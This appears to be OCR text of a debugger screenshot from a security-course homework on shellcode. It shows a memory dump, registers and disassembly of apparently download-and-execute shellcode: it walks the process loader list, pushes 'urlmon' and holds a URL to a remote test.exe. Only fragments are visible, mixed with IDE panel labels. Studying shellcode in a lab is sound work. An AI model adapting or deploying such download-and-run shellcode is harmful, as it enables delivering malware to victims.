 内存 1
地址: 0x003EA08B 列: 自动
0x003EA08B 59 c3 e8 73 ff ff ff 8e 4e 0e ec 98 fe 8a 0e 36 1a 2f 70 68 74 74 70 73 3a 2f 2f 67 69 Y??s...?N.????.6./phttps://gi
0x003EA0A8 74 68 75 62 2e 63 6f 6d 2f 70 75 72 70 6c 65 7a 69 2f 53 6f 66 74 77 61 72 65 2d 61 6e thub.com/purplezi/Software-an
0x003EA0C5 64 2d 53 79 73 74 65 6d 2d 53 65 63 75 72 69 74 79 2f 62 6c 6f 62 2f 6d 61 73 74 65 72 d-System-Security/blob/master
0x003EA0E2 2f 68 77 2d 30 78 30 34 2d 53 68 65 6c 6c 63 6f 64 65 2f 65 78 65 2f 74 65 73 74 2e 65 /hw-0x04-Shellcode/exe/test.e
0x003EA0FF 78 65 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 xe...........................
寄存器
EAX = 00AF5748 EBX = 007E2000 ECX = 00000002 EDX = 00000000 ESI = 003EA092 EDI = 003EA092 EIP = 003EA01B ESP = 005CFDF8 EBP = 76D80000 EFL = 00000246
68 %
反汇编 DownExesc.c win10sc.c win7sc.c shellcode.c
地址(A): main(...)
查看选项
显示代码字节 显示地址
显示源代码 显示符号名
显示行号
003EA00C 8B 40 0C mov eax,dword ptr [eax+0Ch]
003EA00F 8B 70 1C mov esi,dword ptr [eax+1Ch]
003EA012 AD lods dword ptr [esi]
003EA013 8B 68 08 mov ebp,dword ptr [eax+8]
003EA016 8B F7 mov esi,edi
003EA018 6A 02 push 2
003EA01A 59 pop ecx
003EA01B E8 31 00 00 00 call shellcode+51h (03EA051h) 已用时间 <= 1ms
003EA020 E2 F9 loop shellcode+1Bh (03EA01Bh)
003EA022 68 6F 6E 00 00 push 6E6Fh
003EA027 68 75 72 6C 6D push 6D6C7275h
68 %
诊断工具
诊断会话: 0 秒 (选择了 1 毫秒)
事件
进程内存
100 100
摘要 事件 内存使用率 CPU
事件
所有事件(1 个，共 6 个)
内存使用率
截取快照
解决方案资源管理器
团队资源管理器